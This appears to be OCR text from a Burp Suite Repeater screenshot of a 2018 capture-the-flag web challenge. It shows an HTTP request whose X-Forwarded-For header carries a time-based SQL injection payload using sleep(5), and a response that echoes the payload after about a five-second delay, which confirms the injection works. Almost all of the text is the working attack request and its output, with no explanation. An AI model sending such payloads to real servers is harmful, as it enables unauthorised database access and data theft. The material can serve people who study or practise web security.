 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://120.24.86.145:8002 ?
Request
Raw Params Headers Hex
GET /web15/ HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:62.0) Gecko/20100101 Firefox/62.0
X-Forwarded-For:1.1.1.1'+sleep(5) and '1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 2
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 22 Sep 2018 10:47:34 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 40
your ip is :1.1.1.1'+sleep(5) and '1'='1
? < + > Type a search term 0 matches
Done 204 bytes | 5,278 millis